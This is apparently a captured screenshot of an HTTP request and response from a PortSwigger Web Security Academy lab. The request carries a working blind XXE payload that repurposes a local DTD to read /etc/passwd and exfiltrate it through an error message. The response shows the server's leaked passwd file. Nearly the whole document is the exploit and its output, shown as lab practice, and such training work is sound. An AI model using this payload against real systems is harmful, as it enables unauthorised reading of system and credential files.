 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa700fc04eae55e80ddb27f005d00b6.web-security-academy.net
3 Cookie: session=JF5cbwMA2AwqyEOfeuMUOnDeTB3drYjJ
4 Content-Length: 406
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0aa700fc04eae55e80ddb27f005d00b6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa700fc04eae55e80ddb27f005d00b6.web-security-academy.net/product?productId
=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd"> <!ENTITY % ISOamso '<!ENTITY &#x25;
file SYSTEM "file:///etc/passwd"><!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error
SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">&#x25;eval; &#x25;error;'>
%local_dtd; ]><stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0
:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin